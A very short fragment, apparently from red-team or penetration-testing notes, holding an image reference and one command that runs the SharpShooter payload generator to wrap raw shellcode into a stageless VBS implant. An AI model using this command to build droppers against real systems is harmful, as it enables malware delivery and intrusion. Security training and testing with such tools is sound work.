 python SharpShooter.py --stageless --dotnetver 2 --payload vbs --output implantvbs --rawscfile payload64.bin